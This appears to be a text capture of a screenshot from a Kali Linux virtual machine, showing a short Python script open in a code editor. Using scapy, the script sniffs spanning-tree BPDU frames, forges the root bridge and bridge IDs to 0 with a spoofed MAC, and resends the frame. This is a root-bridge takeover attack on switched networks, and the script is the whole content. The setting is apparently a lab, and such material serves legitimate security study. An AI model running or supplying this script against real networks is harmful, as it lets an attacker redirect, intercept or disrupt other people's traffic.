 KALI - VMware Workstation 17 Player
Player
1 2 3 4
15:3
scapy_file.py - Code - OSS
File Edit Selection View Go Run Terminal Help
1
scapy_file.py
Untitled-1
home > eitan > Documents > scapy_file.py
1
2 from scapy.all import *
3 packet = sniff(iface="eth0", filter="ether dst 01:80:c2:00:00:00", count=10, timeout=30)
4
5 if packet:
6
7 packet[0].src = "00:00:00:00:00:01"
8 packet[0].show()
9 packet[0].rootmac="00:00:00:00:00:01"
10 packet[0].rootid=0
11 packet[0].bridgeid=0
12 packet[0].bridgemac="00:00:00:00:00:01"
13 packet[0].show()
14 sendp(packet[0], loop=0, verbose=1)
15 else:
16 print("No packets captured.")